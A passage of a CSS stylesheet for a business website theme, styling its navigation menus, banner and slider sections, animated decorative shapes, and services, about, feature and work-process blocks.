.techvio-nav .navbar .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li .dropdown-menu li .dropdown-menu li:hover .dropdown-menu {
	top: -15px;
	opacity: 1;
	visibility: visible;
	-webkit-transition: 0.4s;
	transition: 0.4s;
}

.techvio-nav .navbar .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li .dropdown-menu li.active a {
	color: #7b68ee;
}

.techvio-nav .navbar .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li .dropdown-menu li:hover .dropdown-menu {
	top: -15px;
	opacity: 1;
	visibility: visible;
	-webkit-transition: 0.4s;
	transition: 0.4s;
}

.techvio-nav .navbar .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li.active a {
	color: #7b68ee;
}

.techvio-nav .navbar .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li:hover .dropdown-menu {
	top: -15px;
	opacity: 1;
	visibility: visible;
	-webkit-transition: 0.4s;
	transition: 0.4s;
}

.techvio-nav .navbar .navbar-nav .nav-item .dropdown-menu li.active a {
	color: #7b68ee;
}

.techvio-nav .navbar .navbar-nav .nav-item .dropdown-menu li:hover .dropdown-menu {
	top: -15px;
	opacity: 1;
	visibility: visible;
	-webkit-transition: 0.4s;
	transition: 0.4s;
}

.techvio-nav .navbar .navbar-nav .nav-item:hover .dropdown-menu {
	top: 100%;
	opacity: 1;
	visibility: visible;
	-webkit-transition: 0.4s;
	transition: 0.4s;
}

.techvio-nav .navbar .other-option {
	margin-top: 3px;
	margin-left: 0;
}

.techvio-nav .black-logo {
	display: none;
}

.navbar-area {
	position: absolute;
	z-index: 999;
	top: 0;
	left: 0;
	width: 100%;
	height: auto;
	background-color: transparent;
	-webkit-transition: 0.4s;
	transition: 0.4s;
}

.navbar-area.is-sticky {
	position: fixed;
	z-index: 999;
	top: 0;
	left: 0;
	width: 100%;
	background-color: #ffffff !important;
	-webkit-box-shadow: 0 2px 28px 0 rgba(0, 0, 0, 0.06);
	box-shadow: 0 2px 28px 0 rgba(0, 0, 0, 0.06);
	-webkit-animation: 500ms ease-in-out 0s normal fadeInDown;
	animation: 500ms ease-in-out 0s normal fadeInDown;
	-webkit-transition: 0.4s;
	transition: 0.4s;
}

.navbar-area.is-sticky .navbar-nav .nav-item a {
	color: #505050;
}

.navbar-area.is-sticky .navbar-nav .nav-item a:hover, .navbar-area.is-sticky .navbar-nav .nav-item a:focus, .navbar-area.is-sticky .navbar-nav .nav-item a.active {
	color: #7b68ee;
}

.navbar-area.is-sticky .techvio-nav .navbar-brand .white-logo {
	display: none;
}

.navbar-area.is-sticky .techvio-nav .navbar-brand .black-logo {
	display: block;
}

@media only screen and (max-width: 991px) {
	.navbar-area {
		padding-top: 20px;
		padding-bottom: 20px;
	}

	.navbar-area.is-sticky {
		padding-top: 20px;
		padding-bottom: 20px;
		border-bottom: none;
		-webkit-box-shadow: 0 7px 13px 0 rgba(0, 0, 0, 0.1);
		box-shadow: 0 7px 13px 0 rgba(0, 0, 0, 0.1);
	}

	.navbar-area.is-sticky .logo .white-logo {
		display: none;
	}

	.navbar-area.is-sticky .logo .black-logo {
		display: block;
	}

	.techvio-responsive-nav {
		display: block;
	}

	.techvio-responsive-nav .techvio-responsive-menu {
		position: relative;
	}

	.techvio-responsive-nav .techvio-responsive-menu.mean-container .mean-nav ul {
		font-size: 15px;
	}

	.techvio-responsive-nav .techvio-responsive-menu.mean-container .mean-nav ul li a {
		color: #101834;
		font-size: 16px;
		font-weight: 500;
	}

	.techvio-responsive-nav .techvio-responsive-menu.mean-container .mean-nav ul li a.active {
		color: #7b68ee;
	}

	.techvio-responsive-nav .techvio-responsive-menu.mean-container .mean-nav ul li li a {
		font-size: 15px;
	}

	.techvio-responsive-nav .techvio-responsive-menu.mean-container .navbar-nav {
		overflow-y: scroll;
		height: 300px;
		-webkit-box-shadow: 0 7px 13px 0 rgba(0, 0, 0, 0.1);
		box-shadow: 0 7px 13px 0 rgba(0, 0, 0, 0.1);
	}

	.techvio-responsive-nav .techvio-responsive-menu.mean-container .others-options {
		display: none;
	}

	.techvio-responsive-nav .mean-container a.meanmenu-reveal {
		color: #404040;
	}

	.techvio-responsive-nav .mean-container a.meanmenu-reveal span {
		background-color: #404040;
	}

	.techvio-responsive-nav .logo {
		position: relative;
		width: 50%;
		z-index: 999;
	}

	.techvio-responsive-nav .logo .white-logo {
		display: block;
	}

	.techvio-responsive-nav .logo .black-logo {
		display: none;
	}

	.techvio-nav {
		display: none;
	}
}

/*********************************
 ** - 04 - Home 1 Section CSS
 *********************************/
.home-section {
	overflow: hidden;
	position: relative;
	z-index: 1;
	display: flex;
    align-items: center;
	height: 800px;
	min-height: 100vh;
	background: -webkit-gradient(linear, left top, left bottom, from(#370b6f), color-stop(#00429b), color-stop(#006dba), color-stop(#0095ce), to(#2dbcdc));
	background: linear-gradient(to bottom, #370b6f, #00429b, #006dba, #0095ce, #2dbcdc);
}

.main-banner-content h1 {
	color: #ffffff;
	font-size: 68px;
	font-weight: 700;
	margin: 0 0 20px 0;
}

.main-banner-content p {
	color: #ffffff;
	font-size: 16px;
	margin: 0 0 0 0;
}

.main-banner-content .banner-btn {
	margin-top: 25px;
}

.home-section .banner-image {
    text-align: center;
    padding-top: 50px;
}

.home-section .creative-shape {
    position: absolute;
    z-index: -1;
    left: 0;
    bottom: -5px;
    width: 100%;
    height: auto;
}

/**************************************
 ** - 04.2 - Home-2 Section CSS
 **************************************/
.home-section.home-2 {
    position: relative;
    z-index: 1;
    height: 800px;
    min-height: 100vh;
    background: url(../image/home-bg-5.svg);
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
}

.home-section.home-2 .main-banner-content {
    padding-top: 70px;
}

.home-section.home-2 .main-banner-content .banner-btn {
    margin-top: 25px;
    display: flex;
    align-items: center;
}

.home-section.home-2 .main-banner-content h1 {
    color: #362c72;
    font-size: 68px;
    font-weight: 700;
    margin: 0 0 20px 0;
}

.home-section.home-2 .main-banner-content p {
    color: #333333;
}

.video-box {
    position: relative;
	margin-left: 15px;
    display: inline-block;
}

.home-section.home-2 .video-btn {
    position: relative;
    display: flex;
    align-items: center;
    justify-content: center;
    height: 40px;
    width: 40px;
    background-color: #7b68ee;
    border-radius: 50%;
    -webkit-animation: ripple-white 1s linear infinite;
    animation: ripple-white 1s linear infinite;
    -webkit-transition: 0.5s;
    transition: 0.5s;
}

.home-section.home-2 .video-btn i {
	color: #ffffff;
	font-size: 16px;
	position: absolute;
	top: 50%;
	left: 50%;
	z-index: 1;
	padding-left: 2px;
	-webkit-transform: translateY(-50%) translateX(-50%);
	transform: translateY(-50%) translateX(-50%);
    -webkit-transition: 0.5s;
    transition: 0.5s;
}

.home-section.home-2 .video-btn:hover {
    background-color: #ffffff;
}

.home-section.home-2 .video-btn:hover i {
	color: #7b68ee;
}

@-webkit-keyframes ripple-white {
	0% {
		-webkit-box-shadow: 0 0 0 0 rgba(123, 104, 238, 0.4), 0 0 0 5px rgba(123, 104, 238, 0.4), 0 0 0 10px rgba(123, 104, 238, 0.4);
		box-shadow: 0 0 0 0 rgba(123, 104, 238, 0.4), 0 0 0 5px rgba(123, 104, 238, 0.4), 0 0 0 10px rgba(123, 104, 238, 0.4);
	}
	100% {
		-webkit-box-shadow: 0 0 0 5px rgba(123, 104, 238, 0.4), 0 0 0 10px rgba(123, 104, 238, 0.4), 0 0 0 20px rgba(123, 104, 238, 0);
		box-shadow: 0 0 0 5px rgba(123, 104, 238, 0.4), 0 0 0 10px rgba(123, 104, 238, 0.4), 0 0 0 20px rgba(123, 104, 238, 0);
	}
}
@keyframes ripple-white {
	0% {
		-webkit-box-shadow: 0 0 0 0 rgba(123, 104, 238, 0.4), 0 0 0 5px rgba(123, 104, 238, 0.4), 0 0 0 10px rgba(123, 104, 238, 0.4);
		box-shadow: 0 0 0 0 rgba(123, 104, 238, 0.4), 0 0 0 5px rgba(123, 104, 238, 0.4), 0 0 0 10px rgba(123, 104, 238, 0.4);
	}
	100% {
		-webkit-box-shadow: 0 0 0 5px rgba(123, 104, 238, 0.4), 0 0 0 10px rgba(123, 104, 238, 0.4), 0 0 0 20px rgba(123, 104, 238, 0);
		box-shadow: 0 0 0 5px rgba(123, 104, 238, 0.4), 0 0 0 10px rgba(123, 104, 238, 0.4), 0 0 0 20px rgba(123, 104, 238, 0);
	}
}


/****************************************
 ** - 04.2 - Home-2 Shape Animation
 ****************************************/
.home-shape-animation .shape-1 {
    position: absolute;
    right: 10%;
    top: 16%;
    z-index: -1;
    -webkit-animation: animationFramesOne 20s infinite linear;
    animation: animationFramesOne 20s infinite linear;
}
.home-shape-animation .shape-2 {
    position: absolute;
    left: 8%;
    top: 30%;
    z-index: -1;
}
.home-shape-animation .shape-2 img {
    -webkit-animation-name: rotateMe;
    animation-name: rotateMe;
    -webkit-animation-duration: 10s;
    animation-duration: 10s;
    -webkit-animation-iteration-count: infinite;
    animation-iteration-count: infinite;
    -webkit-animation-timing-function: linear;
    animation-timing-function: linear;
}
.home-shape-animation .shape-3 {
    position: absolute;
    left: 5%;
    bottom: 25%;
    z-index: -1;
    -webkit-animation: animationFramesOne 20s infinite linear;
    animation: animationFramesOne 20s infinite linear;
}
.home-shape-animation .shape-4 {
    position: absolute;
    right: 10%;
    bottom: 25%;
    z-index: -1;
    -webkit-animation: animationFramesTwo 20s infinite linear;
    animation: animationFramesTwo 20s infinite linear;
}
.home-shape-animation .shape-5 {
    position: absolute;
    left: 30%;
    top: 12%;
    z-index: -1;
    -webkit-animation: moveLeftBounce 3s linear infinite;
    animation: moveLeftBounce 3s linear infinite;
}
.home-shape-animation .shape-6 {
    position: absolute;
    left: 50%;
    bottom: 15%;
    z-index: -1;
    -webkit-animation: rotate3d 4s linear infinite;
    animation: rotate3d 4s linear infinite;
}
.home-shape-animation .shape-7 {
    position: absolute;
    left: 50%;
    top: 15%;
    z-index: -1;
    -webkit-animation: moveScale 3s linear infinite;
    animation: moveScale 3s linear infinite;
}

@-webkit-keyframes rotateMe{
    from{
        -webkit-transform:rotate(0deg);
        transform:rotate(0deg)
    }
    to{
        -webkit-transform:rotate(360deg);
        transform:rotate(360deg)
    }
}
@keyframes rotateMe{
    from{
        -webkit-transform:rotate(0deg);
        transform:rotate(0deg)
    }
    to{
        -webkit-transform:rotate(360deg);
        transform:rotate(360deg)
    }
}
@-webkit-keyframes animationFramesOne{
    0%{
        -webkit-transform:translate(0px,0px) rotate(0deg);
        transform:translate(0px,0px) rotate(0deg)
    }
    20%{
        -webkit-transform:translate(73px,-1px) rotate(36deg);
        transform:translate(73px,-1px) rotate(36deg)
    }
    40%{
        -webkit-transform:translate(141px,72px) rotate(72deg);
        transform:translate(141px,72px) rotate(72deg)
    }
    60%{
        -webkit-transform:translate(83px,122px) rotate(108deg);
        transform:translate(83px,122px) rotate(108deg)
    }
    80%{
        -webkit-transform:translate(-40px,72px) rotate(144deg);
        transform:translate(-40px,72px) rotate(144deg)
    }
    100%{
        -webkit-transform:translate(0px,0px) rotate(0deg);
        transform:translate(0px,0px) rotate(0deg)
    }
}
@keyframes animationFramesOne{
    0%{
        -webkit-transform:translate(0px,0px) rotate(0deg);
        transform:translate(0px,0px) rotate(0deg)
    }
    20%{
        -webkit-transform:translate(73px,-1px) rotate(36deg);
        transform:translate(73px,-1px) rotate(36deg)
    }
    40%{
        -webkit-transform:translate(141px,72px) rotate(72deg);
        transform:translate(141px,72px) rotate(72deg)
    }
    60%{
        -webkit-transform:translate(83px,122px) rotate(108deg);
        transform:translate(83px,122px) rotate(108deg)
    }
    80%{
        -webkit-transform:translate(-40px,72px) rotate(144deg);
        transform:translate(-40px,72px) rotate(144deg)
    }
    100%{
        -webkit-transform:translate(0px,0px) rotate(0deg);
        transform:translate(0px,0px) rotate(0deg)
    }
}
@-webkit-keyframes animationFramesTwo{
    0%{
        -webkit-transform:translate(0px,0px) rotate(0deg);
        transform:translate(0px,0px) rotate(0deg)
    }
    20%{
        -webkit-transform:translate(-73px,1px) rotate(-36deg);
        transform:translate(-73px,1px) rotate(-36deg)
    }
    40%{
        -webkit-transform:translate(-141px,-72px) rotate(-72deg);
        transform:translate(-141px,-72px) rotate(-72deg)
    }
    60%{
        -webkit-transform:translate(-83px,-122px) rotate(-108deg);
        transform:translate(-83px,-122px) rotate(-108deg)
    }
    80%{
        -webkit-transform:translate(40px,-72px) rotate(-144deg);
        transform:translate(40px,-72px) rotate(-144deg)
    }
    100%{
        -webkit-transform:translate(0px,0px) rotate(0deg);
        transform:translate(0px,0px) rotate(0deg)
    }
}
@keyframes animationFramesTwo{
    0%{
        -webkit-transform:translate(0px,0px) rotate(0deg);
        transform:translate(0px,0px) rotate(0deg)
    }
    20%{
        -webkit-transform:translate(-73px,1px) rotate(-36deg);
        transform:translate(-73px,1px) rotate(-36deg)
    }
    40%{
        -webkit-transform:translate(-141px,-72px) rotate(-72deg);
        transform:translate(-141px,-72px) rotate(-72deg)
    }
    60%{
        -webkit-transform:translate(-83px,-122px) rotate(-108deg);
        transform:translate(-83px,-122px) rotate(-108deg)
    }
    80%{
        -webkit-transform:translate(40px,-72px) rotate(-144deg);
        transform:translate(40px,-72px) rotate(-144deg)
    }
    100%{
        -webkit-transform:translate(0px,0px) rotate(0deg);
        transform:translate(0px,0px) rotate(0deg)
    }
}
@-webkit-keyframes rotate3d{
    0%{
        -webkit-transform:rotateY(0deg);
        transform:rotateY(0deg)
    }
    100%{
        -webkit-transform:rotateY(360deg);
        transform:rotateY(360deg)
    }
}
@keyframes rotate3d{
    0%{
        -webkit-transform:rotateY(0deg);
        transform:rotateY(0deg)
    }
    100%{
        -webkit-transform:rotateY(360deg);
        transform:rotateY(360deg)
    }
}
@-webkit-keyframes moveScale{
    0%{
        -webkit-transform:scale(.6);
        transform:scale(.6)
    }
    50%{
        -webkit-transform:scale(.8);
        transform:scale(.8)
    }
    100%{
        -webkit-transform:scale(.6);
        transform:scale(.6)
    }
}
@keyframes moveScale{
    0%{
        -webkit-transform:scale(.6);
        transform:scale(.6)
    }
    50%{
        -webkit-transform:scale(.8);
        transform:scale(.8)
    }
    100%{
        -webkit-transform:scale(.6);
        transform:scale(.6)
    }
}
@-webkit-keyframes moveLeftBounce{
    0%{
        -webkit-transform:translateX(0px);
        transform:translateX(0px)
    }
    50%{
        -webkit-transform:translateX(20px);
        transform:translateX(20px)
    }
    100%{
        -webkit-transform:translateX(0px);
        transform:translateX(0px)
    }
}
@keyframes moveLeftBounce{
    0%{
        -webkit-transform:translateX(0px);
        transform:translateX(0px)
    }
    50%{
        -webkit-transform:translateX(20px);
        transform:translateX(20px)
    }
    100%{
        -webkit-transform:translateX(0px);
        transform:translateX(0px)
    }
}
@-webkit-keyframes moveBounce{
    0%{
        -webkit-transform:translateY(0px);
        transform:translateY(0px)
    }
    50%{
        -webkit-transform:translateY(20px);
        transform:translateY(20px)
    }
    100%{
        -webkit-transform:translateY(0px);
        transform:translateY(0px)
    }
}
@keyframes moveBounce{
    0%{
        -webkit-transform:translateY(0px);
        transform:translateY(0px)
    }
    50%{
        -webkit-transform:translateY(20px);
        transform:translateY(20px)
    }
    100%{
        -webkit-transform:translateY(0px);
        transform:translateY(0px)
    }
}

/**************************************
 ** - 04.3 - Home-3 Section CSS
 **************************************/
.home-3 {
	position: relative;
	z-index: 1;
	height: 750px;
	min-height: 100vh;
	background: url(../image/home4-bg.jpg);
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center center;
}

.home-3::before {
	content: "";
	position: absolute;
	z-index: -1;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	opacity: .3;
	background-color: #1f3081 !important;
}

#particles-js {
	position: absolute;
	z-index: -1;
	top: 0;
	left: 0;
	width: 100%;
	height: 100vh;
}

.home-3 .main-banner-content {
	padding-top: 70px;
}

.home-3 .main-banner-content h1 {
    color: #ffffff;
    font-size: 68px;
    font-weight: 700;
    margin: 0 0 20px 0;
}

.home-3 .banner-image {
    padding-top: 70px;
}


/****************************************
 ** - 04.4 - Home Slider Section CSS
 ****************************************/
.slider {
	position: relative;
}

.slider.fixed-slider {
	position: fixed;
	top: 0;
	left: 0;
	right: 0;
}

.slider .swiper-slide-active {
	z-index: 3;
}

.slider .parallax-slider {
	position: relative;
	height: 750px;
	min-height: 100vh;
}

.slider .parallax-slider .swiper-slide {
	position: relative;
	overflow: hidden;
	width: 100%;
	min-height: 100vh;
	padding-bottom: 50px;
}

.slider .parallax-slider .swiper-slide .bg-img {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	background-size: cover;
	background-position: center;
}

.slider .parallax-slider .swiper-slide-active .caption h1 {
	opacity: 1;
	animation: fadeInLeft .8s;
	-webkit-animation-delay: 1s;
	animation-delay: .3s;
}

.slider .parallax-slider .caption {
	padding-top: 70px;
	text-align: center;
}

.slider .parallax-slider .caption h1 {
	color: #fff;
	font-size: 65px;
	font-weight: 700;
	opacity: 1;
	visibility: visible;
	line-height: normal;
}
.slider .parallax-slider .caption p {
	opacity: 1;
	color: #fff;
	font-weight: 500;
	margin-top: 25px;
	margin-bottom: 25px;
}

.slider .parallax-slider .swiper-slide-active .caption p {
	color: #fff;
	font-weight: 500;
	opacity: 1;
	animation: fadeInRight .8s;
}

.slider .parallax-slider .swiper-slide-active .caption .home-slider-btn {
	position: relative;
	opacity: 1;
	animation: fadeInLeft 1s;
	-webkit-transition: all .4s;
	-o-transition: all .4s;
	transition: all .4s;
}

.slider .control-text {
	position: absolute;
	top: 50%;
	z-index: 8;
	width: 100%;
	height: auto;
	display: flex;
	align-items: center;
	justify-content: space-between;
}
.slider .control-text .swiper-nav-ctrl {
	position: static;
	width: auto;
	height: auto;
	color: #fff;
	font-size: 15px;
	font-weight: 600;
	padding: 5px 10px;
	display: inline-block;
	border-radius: 5px;
	background-color: transparent;
	margin-left: 15px;
	margin-right: 15px;
}

.slider .control-text .swiper-nav-ctrl:after {
	font-size: 20px;
    width: 60px;
    height: 60px;
    line-height: 60px;
    border-radius: 50%;
    display: block;
    text-align: center;
    background-color: rgb(0, 0, 0, 0.3);
}
.slider .swiper-pagination-bullets {
	bottom: 20px;
}
.slider .swiper-pagination-bullet {
	opacity: .4;
	background-color: #fff;
}
.slider .swiper-pagination-bullet-active {
	opacity: 1;
	background-color: #fff;
}

/********************************************
 ** - 04.5 - Home Slideshow Section CSS
 ********************************************/
.home-slideshow {
    position: relative;
    z-index: 1;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    overflow: hidden;
    height: 750px;
	min-height: 100vh;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    background-size: cover;
    background-position: center center;
    background-repeat: no-repeat;
}

.home-slideshow::after {
    content: "";
    position: absolute;
    z-index: -1;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: #000;
}

.home-slideshow .main-banner-content {
	padding-top: 70px;
	text-align: center;
}

.home-slideshow .main-banner-content h5 {
	color: #ffffff;
    font-size: 18px;
    font-weight: 700;
    text-transform: uppercase;
    letter-spacing: 1px;
    margin: 0 0 20px 0;
}
.home-slideshow .main-banner-content h1 {
	color: #ffffff;
	font-size: 65px;
	font-weight: 700;
	margin: 0 0 20px 0;
}

.home-slideshow .main-banner-content p {
	color: #ffffff;
	font-size: 16px;
	margin: 0 0 0 0;
}

.home-slideshow .main-banner-content .banner-btn {
	display: flex;
    align-items: center;
	justify-content: center;
    text-align: center;
	margin-top: 25px;
}

.home-slideshow .main-banner-content .banner-btn .default-btn-one span {
	background-color: #ff561d;
}

/**************************************
 ** - 05 - Services Section CSS
 **************************************/
.services-section .section-title {
	margin-bottom: 35px;
}

.single-services-item {
	position: relative;
	z-index: 1;
	display: block;
	text-align: left;
	padding: 35px 30px;
	border-radius: 5px;
	background-color: #ffffff;
    -webkit-box-shadow: 5px 7px 15px 2px rgba(82, 90, 101, 0.12);
    -moz-box-shadow: 5px 7px 15px 2px rgba(82, 90, 101, 0.12);
    box-shadow: 5px 7px 15px 2px rgba(82, 90, 101, 0.12);
    -webkit-transition: all 500ms ease-out;
    transition: all 500ms ease-out;
	margin-top: 30px;
}

.services-icon {
    display: inline-block;
    -webkit-transition: 0.5s;
    transition: 0.5s;
    margin-bottom: 15px;
    will-change: transform;
}

.services-icon i {
    color: #ff561d;
	font-size: 50px;
    -webkit-transition: 0.5s;
    transition: 0.5s;
}

.single-services-item h3 {
	font-size: 20px;
    font-weight: 700;
    -webkit-transition: all 400ms ease-out;
    transition: all 400ms ease-out;
	margin-bottom: 0;
}

.single-services-item h3 a {
	display: inline-block;
}

.single-services-item p {
	font-size: 16px;
    -webkit-transition: all 400ms ease-out;
    transition: all 400ms ease-out;
    will-change: transform;
	margin-top: 15px;
	margin-bottom: 15px;
}


.single-services-item:hover {
	-webkit-transform: translateY(-10px);
	transform: translateY(-10px);
}
.single-services-item:hover .services-icon {
	-webkit-transform: rotateY(180deg);
	transform: rotateY(180deg);
}


/****************************************
 ** - 05 - Services Two Section CSS
 ****************************************/
.services-section-two .section-title {
	margin-bottom: 35px;
}

.single-services-two-item {
	position: relative;
	z-index: 1;
	display: block;
	text-align: left;
	padding: 45px 30px;
	border-radius: 5px;
	background-color: #ffffff;
    -webkit-box-shadow: 5px 7px 15px 2px rgba(82, 90, 101, 0.12);
    -moz-box-shadow: 5px 7px 15px 2px rgba(82, 90, 101, 0.12);
    box-shadow: 5px 7px 15px 2px rgba(82, 90, 101, 0.12);
    -webkit-transition: all 500ms ease-out;
    transition: all 500ms ease-out;
	margin-top: 30px;
}

.services-icon-box {
	position: relative;
	width: 50px;
	height: 50px;
    display: inline-block;
    -webkit-transition: 0.5s;
    transition: 0.5s;
    margin-bottom: 25px;
    will-change: transform;
}

.services-icon-box .hover-icon {
    position: absolute;
    top: 0;
    left: 0;
    opacity: 0;
    visibility: hidden;
}

.single-services-two-item:hover .services-icon-box .default-icon {
    opacity: 0;
    visibility: hidden;
}
.single-services-two-item:hover .services-icon-box .hover-icon {
    opacity: 1;
    visibility: visible;
}

.single-services-two-item h3 {
	font-size: 20px;
    font-weight: 700;
    -webkit-transition: all 400ms ease-out;
    transition: all 400ms ease-out;
	margin-bottom: 0;
}

.single-services-two-item h3 a {
	display: inline-block;
}

.single-services-two-item p {
	font-size: 16px;
    -webkit-transition: all 400ms ease-out;
    transition: all 400ms ease-out;
    will-change: transform;
	margin-top: 20px;
	margin-bottom: 20px;
}

.single-services-two-item:hover {
	background-color: #7b68ee;
	-webkit-transform: translateY(-10px);
	transform: translateY(-10px);
}
.single-services-two-item:hover .services-icon-box {
	-webkit-transform: rotateY(180deg);
	transform: rotateY(180deg);
}

.single-services-two-item:hover h3 {
	color: #ffffff;
}
.single-services-two-item:hover p {
	color: #ffffff;
}
.single-services-two-item:hover .services-btn a,
.single-services-two-item:hover .services-btn a i {
	color: #ffffff;
}

/*****************************************
 ** - 06 - Services Details Page CSS
 *****************************************/
.services-details-image {
	text-align: center;
    margin-bottom: 40px;
}
.services-details-image img {
    border-radius: 5px;
}

.services-details-content h3 {
    font-size: 25px;
    margin-bottom: 15px;
}

.services-details-content .features-text {
    margin-top: 20px;
}

.services-details-content .features-text h4 {
    font-size: 24px;
    font-weight: 700;
    margin-bottom: 12px;
}

.services-widget .widget {
	padding: 30px 25px;
    border-radius: 5px;
	background-color: rgb(11, 11, 49, 0.05);
	margin-top: 35px;
}

.services-widget .widget:first-child {
	margin-top: 0;
}

.services-widget .widget .widget-title {
	position: relative;
	font-size: 22px;
	padding-bottom: 10px;
	text-transform: capitalize;
	border-bottom: 1px solid #ffffff;
	margin-bottom: 30px;
}

.services-widget .widget .widget-title::before {
	content: '';
	position: absolute;
	left: 0;
	bottom: -1px;
	width: 50px;
	height: 1px;
	background-color: #5e87eb;
}

.services-widget .widget_categories ul {
	margin-bottom: 0;
}

.services-widget .widget_categories ul li {
	position: relative;
	color: #747576;
	font-size: 15px;
	font-weight: 600;
	margin-bottom: 12px;
}

.services-widget .widget_categories ul li:last-child {
	margin-bottom: 0;
}

.services-widget .widget_categories ul li a {
    display: block;
	color: #ffffff;
	font-size: 15px;
	font-weight: 600;
    padding: 12px 15px;
    border-radius: 5px;
    background-color: #7b68ee;
    transition: all ease 350ms;
    -moz-transition: all ease 350ms;
    -webkit-transition: all ease 350ms;
}

.services-widget .widget_categories ul li a:hover {
	color: #ffffff;
    background-color: #3e57d0;
}
.widget_download_btn a {
    display: block;
    padding: 12px 20px;
    border-radius: 5px;
}
.widget_download_btn a:first-child {
    margin: 0 0 12px;
}

/***********************************
 ** - 07 - About Section CSS
 ***********************************/
.about-area {
	position: relative;
	z-index: 1;
}

.about-content {
	margin-right: 15px;
}

.about-content h2 {
	font-size: 38px;
	font-weight: 700;
	margin-bottom: 20px;
}

.about-content p {
	margin-bottom: 15px;
}

.about-content p:nth-last-child(2) {
	margin-bottom: 0px;
}

.about-area .skills {
	margin-top: 20px;
}
.about-area .skills .skill-item {
	margin-bottom: 20px;
}

.about-area .skills .skill-item:last-child {
	margin-bottom: 0px;
}

.about-area .skills .skill-item h6 {
	position: relative;
	z-index: 4;
	font-size: 16px;
	font-weight: 600;
	text-transform: capitalize;
	margin-bottom: 10px;
}
.about-area .skills .skill-item h6 em {
	float: right;
	font-size: 15px;
	font-style: normal;
}
.about-area .skills .skill-item .skill-progress {
	position: relative;
	height: 7px;
	border-radius: 5px;
	background-color: #ddddff;
}
.about-area .skills .skill-item .skill-progress .progres {
	position: absolute;
	top: 0;
	left: 0;
	width: 10%;
	height: 100%;
	border-radius: 5px;
	background-color: #7b68ee;
	-webkit-transition: all 1.5s;
	transition: all 1.5s;
}

.about-btn-box {
    display: inline-block;
    margin-top: 30px;
}

.about-image {
	position: relative;
	text-align: center;
	margin-left: 0px;
}
.about-image img {
	border-radius: 5px;
}

.about-image .years-design {
	position: absolute;
    left: 0;
    right: 0;
    bottom: 20px;
    max-width: 250px;
    padding: 15px 10px;
    border-radius: 5px;
    background-color: #ffffff;
    border-bottom: 2px solid #ff9800;
	-webkit-box-shadow: -1px 3px 20px 0px rgb(82, 90, 101, 0.1);
	box-shadow: -1px 3px 20px 0px rgb(82, 90, 101, 0.1);
    margin-left: auto;
    margin-right: auto;
}

.about-image .years-design h2 {
    font-size: 70px;
    font-weight: 800;
    background: url(../image/about.jpg) no-repeat;
    background-position: 50% 50%;
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    line-height: 1.1;
}
.about-image .years-design h5 {
    color: #ff9800;
    font-size: 16px;
    font-weight: 700;
    text-transform: uppercase;
    margin-top: 10px;
}

/**************************************
 ** - 08 - Feature Section CSS
 **************************************/
.feature-single-item {
    position: relative;
	z-index: 1;
    padding: 40px 30px;
	text-align: center;
    border-radius: 5px;
    background-color: #ffffff;
	-webkit-box-shadow: 0px 10px 57px 0px rgba(0, 0, 0, 0.08);
	box-shadow: 0px 10px 57px 0px rgba(0, 0, 0, 0.08);
    transition: all .4s ease;
	margin-bottom: 30px;
}
.feature-single-item:hover {
    transform: translate(0, -10px);
}
.feature-single-item h3 {
	color: #0b0b31;
    font-size: 20px;
    margin-bottom: 15px;
}
.feature-single-item img {
	width: 85px;
	margin: auto;
	margin-bottom: 25px;
}

.feature-btn-box .read-more {
    display: flex;
    align-items: center;
    justify-content: center;
}

/**************************************
 ** - 09 - Work Process Section CSS
 **************************************/
.workprocess-section {}

.workprocess-section .section-title {
    margin-bottom: 30px;
}

.workprocess-single-item {
    position: relative;
	z-index: 1;
    padding: 35px 30px;
    border-radius: 8px;
    overflow: hidden;
    background-color: #ffffff;
    -webkit-box-shadow: 0px 5px 20px 0px rgb(82, 90, 101, 0.1);
    box-shadow: 0px 5px 20px 0px rgb(82, 90, 101, 0.1);
    -webkit-transition: 0.4s;
    transition: 0.4s;
    margin-top: 35px;
}

.workprocess-single-item:hover {
    -webkit-transform: translateY(-5px);
    transform: translateY(-5px);
}

.workprocess-icon-box {
	width: 85px;
    height: 85px;
    padding: 15px;
    border-radius: 20%;
    display: inline-block;
    border: 5px solid rgb(123, 104, 238, .05);
    background-color: rgb(123, 104, 238, .05);
    margin-bottom: 25px;
    -webkit-transition: 0.4s;
    transition: 0.4s;
}
.workprocess-single-item:hover .workprocess-icon-box {
    border: 5px solid rgb(123, 104, 238, .3);
}

.workprocess-icon-box .workprocess-icon-number {
    font-size: 3rem;
    color: #5764ec;
    width: 64px;
    height: 64px;
    display: flex;
    flex-direction: row;
    justify-content: center;
    align-items: center;
    flex-wrap: nowrap;
    background-color: red;
}

.workprocess-info {
}

.workprocess-info h3 {
	font-size: 22px;
    font-weight: 700;
    margin-bottom: 15px;
}
.workprocess-number-bg {
	position: absolute;
    z-index: -1;
    right: 5px;
    bottom: -45px;
}

.workprocess-number-bg span {
    color: rgb(123, 104, 238, .05);
    font-size: 12rem;
    font-weight: 700;
    line-height: 1;
}

/**************************************
 ** - 10 - Overview Section CSS
 **************************************/
.overview-content h2 {
	color: #404040;
	font-size: 38px;
	margin: 8px 0 15px 0;
}

.overview-content p {
	margin: 0 0 0 0;
}

.overview-content .features-list {
	display: -ms-flexbox;
	display: -webkit-box;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	padding-left: 0;
	list-style-type: none;
	margin-bottom: 0;
	margin-top: 16px;
	margin-left: -10px;
	margin-right: -10px;
}

.overview-content .features-list li {
	-ms-flex: 0 0 50%;
	-webkit-box-flex: 0;
	flex: 0 0 50%;
	max-width: 50%;
	margin-top: 18px;
	padding-left: 10px;
	padding-right: 10px;
}

.overview-content .features-list li span {
	position: relative;
	z-index: 1;
	color: #404040;
	font-size: 16px;
	font-weight: 600;
	display: block;
	padding: 13px 15px;
	border-radius: 5px;
	border-left: 2px solid #7b68ee;
	background-color: #ffffff;
